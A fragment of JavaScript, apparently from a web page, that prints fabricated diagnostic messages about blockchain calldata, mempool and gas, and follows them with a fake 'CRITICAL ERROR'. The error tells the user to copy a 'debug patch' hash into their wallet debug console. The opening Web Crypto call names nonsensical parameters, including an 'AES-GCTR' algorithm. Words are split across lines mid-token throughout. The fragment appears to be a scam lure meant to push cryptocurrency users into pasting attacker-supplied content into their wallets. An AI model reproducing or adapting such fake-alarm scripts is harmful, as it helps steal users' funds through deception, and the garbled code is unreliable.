
({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Arr
ay(14)}, _0xBlock, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x41c7e8
8f inside Custom na mga network");

  console.error("CRITICAL ERROR: Manual patc
h required for Custom na mga network");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH